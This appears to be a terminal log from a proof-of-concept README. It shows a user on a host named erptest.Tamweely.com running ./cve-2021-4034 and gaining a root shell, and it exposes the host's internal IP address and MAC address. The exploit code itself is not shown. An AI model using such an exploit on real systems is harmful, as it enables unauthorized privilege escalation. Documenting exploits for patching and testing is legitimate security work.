 [applmgr@erptest CVE-2021-4034]$ hostname
erptest.Tamweely.com
[applmgr@erptest CVE-2021-4034]$ ifconfig
eth2      Link encap:Ethernet  HWaddr 00:50:56:8F:CA:E9
          inet addr:10.10.80.22  Bcast:10.10.80.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe8f:cae9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:270267944 errors:0 dropped:22648 overruns:0 frame:0
          TX packets:45293460 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:22666026054 (21.1 GiB)  TX bytes:422492735210 (393.4 GiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:656689113 errors:0 dropped:0 overruns:0 frame:0
          TX packets:656689113 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:248413020886 (231.3 GiB)  TX bytes:248413020886 (231.3 GiB)
[applmgr@erptest CVE-2021-4034]$ whoami
applmgr
[applmgr@erptest CVE-2021-4034]$ ./cve-2021-4034
sh-4.1# whoami
root
sh-4.1#